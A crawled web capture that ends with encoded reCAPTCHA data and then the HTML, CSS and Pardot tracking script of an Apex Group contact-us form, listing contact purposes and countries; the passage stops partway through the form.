6wqXCtcOqw75XXRBvIsOmUm8BwonCjAdKNgNdTsK3QsOSwojCoXEVw47CqRRGw4XChcOUwoFww7fDqmbCpl/CusKLTsKWKcO8w7Q9w6EvwqXCjsOaRF9vV2fCisKAw5hTw5LCsSA4w7JiPMKywrnDgsKEMMOqwqzDq8KPw4INw5pWJ1N/wqMwDy/CsXDDs8OzS1PCo27DjxJGYcORw6rDuEYzwoXCiMKyDwxyw4HDgsOrVcKrHQHDuwLCohAjwq4IX27CisOrw61OTFDCsEHCosKqNx/DtMKuN0VAIcKsbTt+wpbDssOibV0Jw5Z3RgUEw4c9WAfDmMKHw6IpP8KBwoXDk8KFVxjClcODw67DrA3Dg8O4w50Yw7wRPEDCjcK0JMOeQjXCrMKKHmLCk8KiwrJcfCMcw4oOFE98VsOlwqZ/[base64]/DgSFOwo3Cq2jDl8KOf8KFwojDlcOXwqjCjcKYw6fDkEvCn1J6wq3CgUV4TsOXw68MwqDCmyTCgMKvRcOTwqPDj8OABsKvwoxgLjzDnMO/[base64]/Dp8OxWmYTSsKhw67CvRLDiCfCscKvw43ChEZ7TDIgwpVlwo7Cs2rDgUfCoyRqwqLCuWjCpUvCiyvDhcOkw4ADw5ADUGzDssO0wq4nw4V8TMKlw6bCusO1w7LCmnVcwr/CvMO9O8OmwrvCjMO/w6pnw5zDicK6w4pBwrPDrsOVwqBrwoDCijFOwozCtMOSw7N/[base64]/DhyzCmsOFwo3DnyofKRNgwp7CjXjDt8K5UDnDtX0QwqXCoDzDvycowpEKwoXDvsKlwqBIwqLDtw7DscOzwp5hNVZgwqcLFcKQw7DConrDg0rCtyjCsMO8wqdWwonDm8Onw6/[base64]/[base64]/w5QNwrXDoQ9CUsODZMKCw73DtsOgWBNkwozDlisQcldHYCfCtcKVC8KiQH9tB8OLYMOcwozDh8OkwpXDh8K5RDbCjcOCAsKyw4TDpMOsJl7Djx5xw7TCjMKIGnbCn8OLw5nDuFHCs8K9fcOye8OeV8K2w7nCmcOMBMOCwqt/w7BMeMO3wr9Mw68eblhxwrBew4jDlMOlw611wobCq8KVwpxaw5LDhXnDkcKVwrDDoGgxRsK3w77DrXBYw5lFWsOcw5UuAMKEIypTw7Q0aMOVDRBDw5RJw79hwotvbHhxORnCo8O5QwTChhsRw4/Ds8K/w5fDrmjDtG/CpMKTw6Mkwp7Dp0ltX8Opw5sHwoXCkxbCj0fDkcOow7nClEnCucOmwprDpXDDicO9w6zCocKEwqbDrHAvXMOPw4cEw6fCmcO/V2zCsMOnRmbDmC3DtjIJwpzDjjDDs1zDscK9VG3CqMKXw4NIQMKUUyoVJBbDlmkzw6Z/WgXDu27DjcOEw4YJwrZuw7F5HsO3wqhFNsKnw7QGUjocw6nDk8OiIsO1QBECwqV/[base64]/[base64]/CnsO5EsKZwoBLwp8OWWHDoMOgEcK3bXHDpMKpw4Vzwpc5wpPCiMOhwq9nT0YvUcKow7IfJsO1woYPwoN7wo1DD8KNcl/[base64]/DriJ6woI9wrjDmsOpL8K5wqPCgHYHwp12DGXCnD/[base64]/DpMOew55/GwsfGcOfw5bDmUUhMz3DqDDCqcOlwqx3wrrDhw3DkMOMb8OKwqvCv8OCw75dwph/[base64]/YQkawobCtzLCuWTDgsOvZxc9BMKnI8Odwrh+AcOPw4XCuSzDni/[base64]/CoMKYPsKRw6zChC7DjMOnwp3CnFrCnT5ewo0Pw4cXP2XCmMOxw7/CpMK3UcOZLTzCkcOYOD07w4NEbjnDk0XCsU0JHsOOel7DoHrCscKPwo/CusKkeXQbwoHDq8K+wqwnw6A3w7zDqRbDpsKhw7t7wo9Fw6RywpRSA8KqU2jDq8OmwrDDlsOCJsKlw5DDpHIQXMOAcX3Dj0Z/f8KpKsOlwqhKBi9ew5ISw5nCisOeTG7CrMKbOMOgG8OBw5vCmB96WcKpw6l3EGvCiADCoTLDg8KRwq58P03CgsKIwrPDtjpvcsOPw7fDnsKAcG3DisOqwpE7FF9ww6YYw7bDv8O7G8Ozw7/CosKDw5wew7Jlwrsjw4vDnMKKTMOnbX/CuMKsW1IOE3TCogRta2PChMKTSMORwoQ2w5FTw7wpw4jCt8Kxwrpjw73CiMKow5Aiw43DjsOGwosPEcOjDMObX8OnFVB2JgbCpsOhL8Orw6/Dh8Osw63ChGlpwpXCmzlMBgTDrF/DonzCgsKBVDDCgMK2LS8cwqTCicKGwqEyYsOVw4dzwpgkwpprDj49MMKJwq57w5/CjEHCu8OJMxLDtW7DmMKBwpsWU2ZAbAzDucOUX8KJbMKzVcObw5g2wpPDl8ODHcO7wp9AGcO3G3fDiT90wpTCs8OAw580w5fCuMKAwps5ecKmScKUCMKcX8K/[base64]/CgRxhw5FEACp4HngNwp1ywoc3wol9GsKtScK7w5PDo0NBCsOJw57DncKnF0Zvw6/CknzDixrDmTHCucKheytlGcKUUsKpw6QQw7LDg1zCjcO8w7jCtMOsw5USU0xCfcOvUDvCtcOLKz47w5kKwrLDp8O7w5HCucOFwrHCnTRdw4nCl8Kkwo5yw6DDmy5awpbDisKMwp90wrseUsKXMMOuw4HDjFtcaX9/w5TDvsKYwp/[base64]/F8K6wpAOVkDDl8KfacOvwowOwrE1NEVxw6cYwpLDv8KTLMOXwrAxwqzDpcKJwrnCjl0sc8Ozw7bDnQDCmsOcw6Msw5gvw5DCnsKIw7nCsRk5w51xwqUOwpnCujvCgk9maiZCPcKMw74PY8O8wq/DlF3DpcKZw6tNScK/X17Ct8K3IzszTCQJwqtlwoNMbUzDgMOjelbDl8KPLl8EwqJtE8Orw7/CiSHDmF7CqDLCqcKywoLCvsO7YsK1YkXDt1xiw4RlasOQw78fw5AOAsOaJ0HDqMKzVMOaw5/DhsKTAGMALsKXwpLDrFUtwofCuUnCpMOYHMOcSQvCgCDCpjnCjMOfdU/DkiRow5JtMR93FMObw6t/DMKnw7HCp1DCp3PDr8KFw57DpSlRw63Drx5XPcODwpTDigjCmD1dw6XCvXk3wo/CscKBbcOMS8K3w6PCp0FfVSXDvWRxwotzcyHCoBY2woPCq8K+REscwoZZwppSwrkyw5obLsKUdMKQwrd2woUERE7DvEU8P8ONwqbCsHR0wrYzwq3DtMOfBsOhN8O7HmQiwp4jw4rCocOVfcKFAkZ7KMOiNxfDh1PDnU/DpsO3bsOwwocBYcOSwpXCgR0bwrnCisO+bMKtw4vCtyPDsnJhw74Pw6w3wp5lwpccwqJrQMKzFcKaw7vDu8K6OMKRB2LDtS8YAcOlwoHDncKiw6VsE8KdBMOKwozCu8OIT1gGwrTCuXTCg8OZZsKxw5bCoQTCkmxtQcOHOxp9BcKVw7EUw7I/wozCk8OybRh9w4fDmy/DmMK3LWUnw4jDrTfCgcONw6HDhkTCpEUfUx7CmSI6BsOswpLCiTnDusOsPyjCrAZSJUsDVcKhR0DCjMO7wpdjwoUDw70WJsO9wrnDuMOSwo/DnHnCqxwXI8KjJMOtFyHCiMORRxcnccOrbFJfOx7DksOJwr3DjXDDjcKtw44Rw4E+wpgBwox/[base64]/Dg8OQw5UzZEXCon9ueH8nGMOQBBvCg8Kww7IjQT5mbg/Dp8O/P8KGG8KLwp3DkMO9X2fDm2zDrEUhw7TDksOTfWXDoTsIeH/DuQMHw5IJTMONBT/Dtz/DvMKbVGEuAFrClSMvw5MaWgMuwpN7wrQ1alTDjcKgwrPDk1gIdMKFF8O/SsOje18IG8KDI8KWwpgAw5PCrzFsEgnDgBQiMsK2DVZTGAwIMWoHBTvDvWvDjGrCkCItwr8Aw7JvGMKsKFVuMsK5w7XDk8Ozw7rCnid9w5pKH8KCdcO6ZmvCqG4bw6xgJUDDjCbCpMKpw7rChkcqfDjDtyYcbcOywqp/E2R6WjhCYFtlCHnCl37CgMKAMhPDt1HDpALCil3DnRHCmmfCum/[base64]/ChMOMw6R7wpLDuCA+wrYZwr/CpzLCiRNqwqPDrCbCu8KIYwROewfCn8KzbcO4wrJnV8Kkwq/[base64]/Dt1xzwo0tw59zfXTCjMO1w5DDtsKSFyHDuUDDpMKpZsOXwqZCBmfDh17CvlMrOcKmw5krccOTLhPCn0XDgAZMw7pHLBDDjsKPwrE6wqPClUDDlWN5GgJ5B8O+aisIw4p4LsOEw6M9woZZej4Bw6E2w6XDqcOINcObw4DCnyPDtRh/fkHCsMKMFDRvw63CnwHCiMKnwr4HZAvDpsOPb2jCucObRUQDKsKPV8Oew6hRSXDDlMOhw5bDnSfCs8O5TsOYdcK/UsOVUAsLJcKnwqvDmVUEwp4aDAvDgzbDqW3Du8OWNVcsw5/[base64]/dsOZTsO4Cj3DrW3DtcOxwq7CpcKEwoLDk8OkU8KqwoAYQMKMwq0lwr3CrHgdwrBYwq/DrhbDnHgfN8O3V8OvdztDwoEqRsKBD8Odb1ltNkHCvhjDkGfDgAnDucONNsOdwqnDmlBkwo0tH8KAVDfDvMOFw5YOOGYww5tEw54dQ8Kpwrs0DzLDpDIaw593w7E0CVI/w53ClsOpd2vDqD7CpMKjI8K5EsKLJ1VIccKgwpPCuMKnwohIYMKQw68SLTceeibDlcKPwohUwp47FMKawrYVBEtAeVvDjRUswqvCoMKGwoDDmEl5wqMmajnCh8KxPll1wpDCv8KBUwRMMX/Cq8Kcw5A3w5jDlcK5EmI+wptGWsOUV8K8HSHDqDMaw61dw7jDhcKDMcOdWzc/w67CiElLw77CosOYw4PCoGsJaAvCgsKAw6hhSlByIsOLOl5pwoJXwrMge3nDtcOmJcObwoR0wrJ3wrg7w49vwpIww5nCrljClXkCQcOMCTttY8KIDcONFAHCoxsjDGNiFQQFCcKTwrVIwoEHwrjCh8OCfMK9fcOuwp/Cj8OcclXDvsKgw6XDlRgdwo50w4PClMK2McOqIMKGNwRKwrhrc8OJNmsFwpDDqh7Dkn5fwrZuHhXDuMK7NUZPAiHDncOow50LDcKXw7fCqMOOw57CiT8mRH/CsMKywrzDu1Ijw5DCvMKtwpd0wofDrsKiw6XCpcK6Fm0owrDCgALDoH4Kw7jCnsK7wqZsKsK/w4h6G8KswpUaCMKfwrbCicKGVsO+RsOzw43CvxnDkcK/wql0b8ONasOsZcOCw5TDvsOLTMOwMBPDrDR/w6dhw53Cu8Oef8OeQ8OBHsO5TC1CRVDCrxjCgMODWgFDw65zwoDDoGVGHxfCmwpvYcOlK8O0w7rDp8OFwpPCh1fCvF7CigxAw6XDtXPCpcOEwoDDmxzDg8K6wpl7wqdxw6QLw6k3My3CgibCpkkTw77DmChAWMKfwr0ywow6AMOewr/Dj8OtKMKpw6vDi0zCiGfCuQrDnsOgMxkww7poXyNdwo7DvHhHAw7CksKcVcKnG0zDsMO0eMOwXsKaXETDoSfCiMKgO3sJPcOjacKcw6rDk23DnTZBwqzDtsKETcO/[base64]/[base64]/wrkbwo97EMOtw7FuPsK3w4sMcsKTwqwafsOmwqR4WMKoTcKEHcK/I8KOb8OgF3LCosOtwrgWwrTCoSzDlz7ChMO7w5IOe3FyNQLCnsKXwojCiTjDlcKJZsOEQgkCQ8OZwrhgI8KkwopdTcKowpBFDMKCLMKrw6VWO8OIXsO6w6LCnHBpw5A/X3rDmxfClMKYwrnDh2MCHhTDj8OjwpwBw7jCkcKTw5DDin/DtjMQHwMMOsObwqhbXsOEw4fClMKeOcK4PcKuw7E7w57ClgXCm8KHU2RiFQnDqcKlGsOHwq3DmMKPahbDqirDv1lcwrLCi8O2w5cTwpbCu0XDn2/DtR5BRlodV8KRS8KDFsOWw7sCwo06MgbDmG0ww7FfBkDCpMOFwrBEcMKHwrEbb2N7woARw7YSTcOgTSDDnkceWcOlITY6RMK8wqg5w7vDnsOefnPDghrCjk/Do8OJEQrCiMOaw6XDunPCpsOOwpvCtTtmw4XCisOaIhtGw7gBwr0YOhLDvlRsP8Ocwphhwp/DoRNkwo5aJ8KRTcKvwprCvsKfwrnCskgiwrFiwr7CjsOxwoXDoG7DgMOtIMKqwqzCunZNOEs/EQfCucK0woZuw5t3wqI5FMKtesKpwpTDiATCigotw61WUUfDhMKPw69ga1szDcKswpAaV8O5TUNNw6cYwqVZNTrCiMOtw4vCssOuDQIHw47DqcKGw4/DkVfDsjfDp3XDoMKVw5djw5klw4nDkRLCnBQlwpEuLAjDscKzMTzDhMK0Lj/CisORFMKwTQ7DrMKEw73Ch1pmMsKnw5DCoRxqwoR5wprCk1Mrw4Nve3xLLsO/wr0CwoMxw6czUAV7w5Btw4Z8Sjs6McOiwrfDv3hswppYeSlPX1/DnMOww55YdMKAMcOpGcKCPMOjwqnDlBELw5vDhcOJO8Kdw61FPMO+U0RrN09uwoo0wr9WGMKhMRzDmyIIJsOHwqrDkcOJw4g7GiPDo8OZEFRBI8O7wrzCnsK3wp/[base64]/Cgk4Iw4/[base64]/w4NTT8Oxwr9Dw6hPwqvChsOGwoxyZQ3Dv8ODCXdFwrDCsRU0KMONCCXDm2QVWWHDmcKrelzDucOhw4NOwqHCuMOcE8OiYCvDkcOAPlJKOV0GXMOCIXEjw4thI8O4w6/[base64]/GSoWM8O0w4fDj0JBw7F+w7DCqX15wqPDvn3CksKhw5/Dv8KfwpzCi8KtccONBcKLZsOZw6RxwpNpw7BWw7LCi8OBw6c/fcKOYXbCuWDCvEDDtMOZwrPDu2jCosKBRjQ0WB/[base64]/[base64]/[base64]/DlFlFw6Qrwp7DiyQtwp3Cj3V/woPDk8KSAQshPcK8w6lqBXbDrlfDr8KIwrw4wrLChVnDs8KJw6cJeQwSwpgFw4bDn8K3RMKDwpHDqcK8w6g9w5bCmMO6wrYeAcKbwpYzwpDCsVIBPz04w6jCjyU/w7XDkMKJMsO6w41dTsOpL8OowqxUw6HDocOYw7TDoybDpz3CsQLCjQfCu8O/d0fCrMOfw4tgdQ7DlTDCg23DkjfDgzMOwp3CusKZBgcbwoMOw5vDgcORwrMUCsK/e8KCw4IUwqtmWcO+w4/CsMO3w6ZvU8OZZyjCgx/DjMK4W37CtWl4XMOmwqs5wonCncKJInDCrQ1+KsOWcsK6FBwUw5UFJcO/PsOhWMOPwrJbwpxTWMO/w4YhChJowq9/SsKMwqBqw6Bhw4bCiENOKcOZwoImw6o1w7rCsMKzwr/DhcO/[base64]/[base64]/DhT46w6/DoMKbUcO/QMOSw5h/[base64]/X8OCw4bCi8KdDsOhecOGwqzDgGo8w6wbwpbDrntMCsKfSA1tw7LCrnDDucOJYMKLHcOiw5DDg8OsS8KpwpXDu8Opwo5uSUcTw4fCusKvw6lGQsOIcMKjwodcacKFwrhUw6bCisOPfsOUw63DmMK+CFzCmgHDo8KFwrzCssKxNHB/L8OlS8OlwrcXw5A/EHMDCzd5wqHCsVDCncKJYxXDr3PCvEo+ZEHDumo1BsKSeMOHQ3LDqw/DsMKgw7gmwpYlPzfCosKYw5sbGFrCphfDtm9iB8OBw4bDhzZFw7/CocOgflg7w6/ChMO7D3nCp3Faw6cFKMORfsKswpHDumPDnMO0w7nDu8KxwqNSc8OOwp7Crjo1w4DCkcOGfTTCrkw1GzvCjHXDn8O5w5h2BSnDjmTDlsOCwoEawpnDoSLDjiwzwqzCqjnDhcOXEls6MjrCm33Dv8OAwrvCscKRdWvCp1XCncO8R8OGw77CnTZgw6Q/HsOVTidyXcOgw7dkwo3Dt2JQSsKNGRh8wpnDr8K+wqfDkcKkwr/CgcKrw7YOOMKmwpdvwp7CpcKVPmM1w5nDu8KrwqbCosOgYMKKw6UxKntOw704wrp4MWp0w4IlGsKOwqcvBRzDoF93cWTCp8KlwpHDgsOKw6BjKgXCkijCsRvDtMKNLgnCuDjCpMKow7Nswq3DqsKmc8K1wpIXJCZ7wo/DkcKpXDJ0IsOWXcKqPUDCscOqwoZoMMKmHnQuw5fCv8K2bcOCw5/[base64]/PWZ1IMOgVlXCn8K/YsK9aMKAwo3CjsOrKCTCgngxw7nCkcO/w6vClMKeSyPDj3LDqcKUwrQFZljCosOMw7TDmcKhM8KNw5oESn/[base64]/[base64]/DisOkQsK0wqHCkMKIQTPDl2nDtsK4AsKQwobCvSBWw4TCp8Okw4lxB8KVPR/Ct8KcRQBow67DjhZaQcOFwp9APMKZw7lPwpwEw4kYwqgkdcKkwrnCr8KRwrbDvsO7LlrCsX3DklbClB5OwrfCoB8qfcOXw75kY8KXQyA7XB9uEMOwwqbDvMKkwr7Cm8KRS8OXM2ggPcKoYnJXwrvDncOJw6XCssO2w7BDw5ZqJsKbwp/[base64]/DigDCu8KpwqBNfijClcK7YxgaLzXDnsOmwqB3w4vDhMOBw7bCscO9woHCozDCvWUsBnVlw4rCpMOYEwrCnMOPwpM4w4TCmMOdwpPDkcOkw77DoMK0wonCj8KLS8OaU8Ksw4/CsSZqwq3Cq28eJcOYNj9lGMOAw54PwpxCw4jCocORHXIlwql3dMKKwoFYw5vDsjXCpW/Dtkp6w5fDm3N/w4cNPVnChQ7DsMODG8KYZCwMI8OOasOxNFTDtx/Cv8KPJhTDscODwqnCgyRNfMOYcsOnw64LJMONw7nCsk43w7rCicKdDTHDk0/CicKJw4rCjRjDpmt/[base64]/Cg2nDgBnClsKeOcOOw7V4YsO8WhMGGsKXw7XDu8KowohxSVHDvsOowrfCk27DiDvDqGE/fcOcEMOYwpLCmsKVwpvDkA/DlMKGY8KKLkbDt8KwwptNBUDDsBDDpMK5YhZQw65fw6d5w5Zuw7PCncOWY8Orw4vDlsO0Tx4Vwq8mw6M9YMOaG1NLwpRawpfDpMOPWkJnFcOBwpHChMOBwqLCqg4mQsOqDsKZUyMjS0PCoF4dw5XDhcO8wr/CnsK+w4rDhsOlw78Kw43CsD4dw746U1wUXMKDw7bChzvCllfDsidfw6LDkcOhA1jDvRdpUgrCvl/DohMiwrk+wp3Ds8KHw73CrljDlsOZwq/DqMOewoYRP8OwLcKlTTlSa3cUd8Omw7tcw4chwoIIwr1sw7ZrwrZ2w7XDqsOxXClqw45/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://go.apexgroup.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LERv8ZF++lG7FQs+Dkt2KTI7GeK847uV+6AvpzFrpJk\\u003d\x22,0,0,null,1,1768426206283,0,0,[228,47,128],null,[52],\x22RC-b9V0yIunZBPFmQ\x22,null,null,null,null,null,\x220dAFcWeA6ZIU3xEqGb3Z1ikt5t_wnqnJItpxS-nlQmGfotnbHyNsXTuJZjW37hbDmdOEplN5cEcYPVn6huaOeCMbqNoAFs_aBJVg\x22,1768509006354]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.apexgroup.com/l/1011401/2023-05-05/6dn4?Prospect_referrer=Direct
body_size: 10202
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2023_Global_WebsiteForm_ContactUs_FundRock</title>
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <style>

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            --white: #fff;
            --dark-grey: #646569;
            --grey: #b0b6bb;
            --orange: #DB752F;
            font-family: 'Roboto', sans-serif;            
            font-size: 14px;
            line-height: 1.4em;
        }

        html {
            background-color: var(--white);
        }

        form.form {
            background: var(--white);
            color: var(--dark-grey);
            padding: 10px 20px;
           /* max-width: 660px; */
            margin: 0 auto;
            border-radius: 4px;
        }

        .above-form {
            padding: 0 0 30px;
        }

        .above-form h2 {
            font-size: 2.4rem;
            margin-bottom: 0.4em;
            font-weight: 600;
        }

        .form-field {
            margin-bottom: 15px;
            width: 100%;
            float: left;
            padding: 0 1% 0;
        }

        .hidden {
            display: none;
        }
        
        .error-message {
            color: red;
        }

       /* .form-field.required.error::after {
            content: "This field is required.";
            color: red;
            display: block;
            font-size: .9rem;
        } */

        .form-field.required.error input,
        .form-field.required.error select,
        .form-field.required.error textarea {
            margin: 0 0 8px;
            border-color: red;
        }

        .form-field.width-100 {
            margin-bottom: 15px;
            width: 100%;
            float: left;
            padding: 0 1% 0;
        }

        .form-field.width-50 {
            margin-bottom: 15px;
            width: 50%;
            float: left;
            padding: 0 1% 0;
        }

        input.text,
        select,
        textarea {
            margin: 0;
            overflow: visible;
            box-sizing: border-box;
            min-height: 40px;
            transition: all .3s;
            width: 100%;
            outline: none;
            border: 1px solid #EFEFEF;
            vertical-align: middle;
            -webkit-box-flex: 1;
            flex-grow: 1;
            padding: 10px 15px;
            font-family: "Open Sans", Arial;
            font-weight: 400;
            flex-basis: 100%;
            max-width: 100%;
            color: #575756;
            font-size: 16px;
            line-height: 1.5em;
            background-color: #EFEFEF;
            border-radius: 20px 20px 20px 20px;
        }
        
        select {
            background: url(https://go.apexgroup.com/Apex_form_arrow_down.png) #EFEFEF no-repeat;
            background-position: center right 16px;
            appearance: unset;
        }

        input.text::placeholder,
        select::placeholder,
        textarea::placeholder {
            color: var(--grey);
        }

        select option:nth-child(1) {
            display: none;
        }
        
        select option {
            cursor: pointer;
            line-height: 36px;
            outline: none;
            padding-left: 40px;
            padding-right: 18px;
            text-align: left;
            transition: all 0.2s;
            font-size: 16px;
            white-space: normal;
            color: #575756;
            line-height: 24px;
            padding: 10px 15px;
        }

        p.pd-text label,
        p.pd-select label,
        p.pd-textarea label {
           /* display:none !important; */
        }


        textarea {
            min-width: 100%;
            min-height: 100px;
            max-height: 150px;
        }
        

        #pardot-form p label.field-label {
            font-weight: 300;
            font-size: 14px;
            padding-bottom: 10px;
            display: block;
            color: #767676e6;
        }

        #pardot-form span label.inline {
            font-weight: 300;
            font-size: .9rem;
            display: block;
            color: #767676;
            font-family: 'Open Sans', sans-serif;
            font-size: 16px;
        }

        .required label.field-label::after {
            content: " *";
            font-size: 1.1rem;
        }
        
        .grid span.value {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
        }
        
        span.value {
            display: grid;
            grid-template-columns: repeat(auto, 1fr);
        }

        .errors {
            color: red;
            margin-bottom: 18px;
        }

       /* .error.no-label {
            display: none;
        } */

                /* hide the regular checkbox */
        #pardot-form .pd-checkbox input {
        opacity: 0;
        position: absolute;
        }
        
        /* position the label */
        #pardot-form .pd-checkbox input,
        #pardot-form .pd-checkbox span label {
        display: inline-block;
        vertical-align: middle;
        margin: 5px;
        cursor: pointer;
        }

        #pardot-form .pd-checkbox label {
        position: relative;
        display: block;
        }
        
        /* style the unchecked checkbox */
        #pardot-form .pd-checkbox input+label:before {
                content: '';
                background: transparent;
                border: 1px solid #565657;
                border-radius: 2px;
                display: inline-block;
                vertical-align: middle;
                width: 10px;
                height: 10px;
                padding: 0;
                margin: 0 6px 2px 0;
                text-align: center;
                font-size: 10px;
                line-height: 10px;
        }
        
        /* style the checked checkbox */
        #pardot-form .pd-checkbox input:checked+label:before {
        content: "\2713";
        background: var(--orange);
        border-color: var(--orange);
        color: var(--white);
        }
        
        /* hide the regular radio button */
        #pardot-form .pd-radio input {
          opacity: 0;
          position: absolute;
        }
         
        /* position the label */
        #pardot-form .pd-radio input, .pd-radio label.inline {
          display: inline-block;
          vertical-align: middle;
          margin: 5px;
          cursor: pointer;
        }
         
        #pardot-form .pd-radio label {
          position: relative;
        }
         
        /* style the unchecked radio button */
        #pardot-form .pd-radio input+label:before {
          content: "";
          background: var(--white);
          border: 1px solid var(--grey);
          display: inline-block;
          vertical-align: middle;
          width: 20px;
          height: 20px;
          padding: 0px;
          line-height: 20px;
          margin-right: 10px;
          text-align: center;
          font-size: 20px;
        }
        #pardot-form .pd-radio input+label:before {
          border-radius: 50%;
        }
         
        /* style the selected radio button */
        #pardot-form .pd-radio input:checked+label:before {
          content: "\25CF";
          background: var(--orange);
          border-color: var(--orange);
          color: var(--white);
        }

        p.submit {
            margin-top: 10px;
            padding: 0 1% 0;
            float: left;
            text-align:center;
            width: 100%;
        }

        p.submit input {
            font-size: 16px;
            font-family: 'Open sans', sans-serif;
            font-weight: bold;
            line-height: 1.5em;
            border-style: solid;
            border-width: 3px 3px 3px 3px;
            border-radius: 90px 90px 90px 90px;
            padding: 10px 35px 10px 35px;
            transition: 300ms ease-in-out;
            background: #E17F36;
            border-color: #E17F36;
            color: white;
            margin: 0 auto;
            cursor: pointer;
        }

        p.submit input:hover {
            background: transparent;
            color: #E17F36;
            transition: 300ms ease-in-out;
        }

        .thank-you {
            padding: 20px 0;
            text-align: center;
        }

        @media screen and (max-width:899px) {
            * {
                font-size: 15px;
            }

            .form-field,
            .form-field.width-50,
            .form-field.width-100,
            p.submit {
                width: 100%;
                padding: 0;
            }
            
            p.submit input {
                width: 100%;
            }
            
            .grid span.value {
                grid-template-columns: repeat(1, 1fr);
            }
        }
    </style>
<script type="text/javascript" src="https://go.apexgroup.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '1012401';
piCId = '126597';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
<body>
    <form accept-charset="UTF-8" method="post" action="https://go.apexgroup.com/l/1011401/2023-05-05/6dn4" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		

		
			<p class="form-field width-100 Purpose_of_Contact pd-select required    ">
				
					<label class="field-label" for="1011401_27081pi_1011401_27081">Purpose of Contact</label>
				

				<select name="1011401_27081pi_1011401_27081" id="1011401_27081pi_1011401_27081" class="select" onchange=""><option value="" selected="selected"></option>
<option value="2773117">Careers</option>
<option value="2773120">Client Support</option>
<option value="2773123">General Query</option>
<option value="2773126">Press Enquiry</option>
<option value="2773129">Request a proposal</option>
</select>
				
				<span id="error_for_1011401_27081pi_1011401_27081" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  country pd-select required    ">
				
					<label class="field-label" for="1011401_216907pi_1011401_216907">Location</label>
				

				<select name="1011401_216907pi_1011401_216907" id="1011401_216907pi_1011401_216907" class="select" onchange=""><option value="2647639" selected="selected"></option>
<option value="2647642">Argentina</option>
<option value="2647645">Australia</option>
<option value="2647648">Bahrain</option>
<option value="2647651">Belgium</option>
<option value="2647654">Bermuda</option>
<option value="2647657">Brazil</option>
<option value="2647660">British Virgin Islands</option>
<option value="2647663">Bulgaria</option>
<option value="2647666">Canada</option>
<option value="2647669">Cayman Islands</option>
<option value="2647672">Central Asia</option>
<option value="2647675">Chile</option>
<option value="2647678">China</option>
<option value="2647681">Cyprus</option>
<option value="2647684">Denmark</option>
<option value="2647687">Egypt</option>
<option value="2647690">Finland</option>
<option value="2647693">France</option>
<option value="2647696">Germany</option>
<option value="2647699">Guernsey</option>
<option value="2647702">Hong Kong S.A.R., China</option>
<option value="2647705">Hungary</option>
<option value="2647708">India</option>
<option value="2647711">Indonesia</option>
<option value="2647714">Ireland</option>
<option value="2647717">Isle of Man</option>
<option value="2647720">Israel</option>
<option value="2647723">Italy</option>
<option value="2647726">Japan</option>
<option value="2647729">Jersey</option>
<option value="2647732">Luxembourg</option>
<option value="2647735">Macau S.A.R., China</option>
<option value="2647738">Malaysia</option>
<option value="2647741">Malta</option>
<option value="2647744">Mauritius</option>
<option value="2647747">Mexico</option>
<option value="2647750">Monaco</option>
<option value="2647753">New Zealand</option>
<option value="2647756">Norway</option>
<option value="2647759">Panama</option>
<option value="2647762">Philippines</option>
<option value="2647765">Portugal</option>
<option value="2647768">Qatar</option>
<option value="2647771">Rest of Africa</option>
<option value="2647774">Rest of Middle East</option>
<option value="2647777">Rest of North Americas</option>
<option value="2647780">Rest of Pacific Region</option>
<option value="2647783">Rest of South Americas</option>
<option value="2647786">Rest of Southeast Asia</option>
<option value="2647789">Russia</option>
<option value="2647792">Saudi Arabia</option>
<option value="2647795">Serbia</option>
<option value="2647798">Singapore</option>
<option value="2647801">South Africa</option>
<option value="2647804">South Korea</option>
<option value="2647807">Spain</option>
<option value="2647810">Sweden</option>
<option value="2647813">Switzerland</option>
<option value="2647816">Taiwan</option>
<option value="2647819">The Netherlands</option>
<option value="2647822">The rest of Europe</option>
<option value="2647825">United Arab Emirates</option>
<option value="2647828">United Kingdom</option>
<option value="2647831">United States</option>
<option value="2647834">Uruguay</option>
<option value="2647837">Vietnam</option>
<option value="2647840">England</option>
</select>
				
